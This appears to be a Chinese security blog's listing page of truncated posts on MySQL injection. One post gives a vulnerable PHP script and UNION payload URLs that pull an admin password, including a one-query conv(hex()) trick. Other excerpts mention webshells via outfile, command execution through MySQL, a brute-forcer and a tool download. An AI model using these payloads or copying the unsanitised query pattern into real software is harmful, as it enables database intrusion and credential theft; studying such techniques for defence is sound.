/*

MYSQL Injection IDS [ver.1.0]

BY 80sec http://www.80sec.com/

函数严格限制SQL文里出现

###########################################

union查询

select子查询

不常用的注释

文件操作

benchmark等危险函数

###########################################

阅读全文 »

Tags: IDS,

MySQL,

SQL Injection,

SQL注入

作者:toby57

相信大家在注入中没有少用联合查询吧,呵呵。的确union查询是很方便的,不用一个字符接一个字符的猜了,大大提高了生厂力,然而又因为它的条件要求很 多时候并不能完全满足,每每那个时候就只有看着注入点,嚎吼一声,带着满脸悲愤开始使用最原始的方法。当然,条件不允许我们也没有办法,然而有些时候却是 自己的马虎导致高效率的联合查询方法不被采用,这可不符合“三代表”中的“代表最先进的生产力”啊。以下要说到的就可能是其中一种情况。^_^(相信很多 朋友都已经知道了,只是我在网上没有看到吧,这儿提出来且当自己消遣自己,扯淡为主)

mysql> select * from test;

+------+----------+----------+

| id | username | password |

+------+----------+----------+

| 1 | admin | admin888 |

+------+----------+----------+

1 row in set (0.03 sec)

test.php:

<?

$id=$_GET['id'];

$lnk = mysql_connect('localhost', 'root', 'root') or die ('Not connected : ' . mysql_error());

mysql_select_db('test', $lnk) or die ('Can\'t use foo : ' . mysql_error());

$query = "SELECT count(*) FROM test where id=$id";

$result = mysql_query($query);

while($result_row = mysql_fetch_row($result))

{

if(($result_row[0])&&is_numeric($result_row[0])){

echo $result_row[0];

}

}

?>

大家都知道在联合查询中不但前后列数要相等,类型也要一样。那么在这个注入点中,前一查询返回值类型应该是数字型,而我们要想用联合查询得到类型为text的password,应该怎么办呢?

其实我们可以先查出密码长度:

http://www.hacker.com/test.php?id=1%20and%201=2%20union%20select%20length(password)%20from%20test%23

返回结果为8。OK,再来:

http://www.hacker.com/test.php?id=1%20and%201=2%20union%20select%20ascii(mid(password,1,1))%20from%20test

返回的结果为password的第一位的ASCII码值,接下来将每一位都查出来就OK了。

然而其实我们有更方便的方法,嘿嘿,一次查询就够了。

我们提交:

http://www.hacker.com/test.php?id=1%20and%201=2%20union%20select%20conv(hex(password),16,10)%20from%20test

返回7017854418938247224。转换为16进制为0x61646D696E383838,它就是“admin888”的十六制咯。哈,原理就不说了,相信大家都“昂第二是蛋的”了。

测试中不用conv函数转换一下类型会不匹配,汗,不知嘛原因。

Ok!扯淡完毕。

Tags: MySQL,

Union

[email protected]

文章已经发表在《黑客手册》,转载请署名版权

Mysql5和之前的版本有很多不同的地方,灵活的运用其特性可以在入侵的时候省掉很多麻烦。我试图在本文把在《渗透周杰伦官方网站》中没有写清楚的部分表达出来,你看明白这个文章后也许你会发现,原来mysql5也可以像mssql一样注射。

一、原理分析

我们先看看mysql5比之前增加的系统数据库information_schema的结构,它是用来存储数据库系统信息的

mysql> use information_schema;

Database changed

mysql> show tables;

+—————————————+

| Tables_in_information_schema |

阅读全文 »

Tags: MySQL,

SQL Injection,

SQL注入,

技巧

来源:P3r1li5h's blog

刚才在卫生间蹲着的时候突然想到这个问题,mysql5.x for linux下面有一个函数,可以帮助我们干很多事情,这个函数4。x下面貌似没,原来一直没发现,也没去查函数手册,就我自己的经验来写点东西。4,x的明天再看看函数手册,再装一个实验一下。

mysql 5.x里面引入了一个system函数,这个函数可以执行系统命令,当mysql以root登陆的时候,就可以利用这个函数执行命令,当然是在权限许可的范围内。

一般我们按照常规思路,搞到mysql的root密码之后,我们都会连接上去,创建一个表,然后outfile,搞到一个webshell ,然后提权如此这般。今天我们换一种方式。

按照上面的方法,我们需要知道web的绝对路径,当然这个很不好找, 阅读全文 »

Tags: Linux,

MySQL

议题作者:pt007[at]vip.sina.com版权所有,转载请注明版权

信息来源:邪恶八进制信息安全团队(www.eviloctal.com)

/*程序一:用链表实现的MYSQL密码暴破程序,参考了[email protected]的程序,进行了一些修改*/

阅读全文 »

Tags: MSSQL,

MySQL,

Oracle





比较老的东西了

以前连Mysql用的都是牛族的SuperMysql或者老兵的数据库管理助手

连Mssql则是Mssqlexec,或者SQL综合利用工具(这两个大家应该比较熟悉)

今天在国外一个论坛看到这个 Mysqlexec ,发上来,主要是这个 Mysqlexec 我以前没见过。

同时也把 Mssqlexec 发上来,我喜欢这种小巧的软件。

在我看来是比较经典的工具。

Mysqlexec

下载:mysqlexec.zip

阅读全文 »

Tags: MSSQL,

MySQL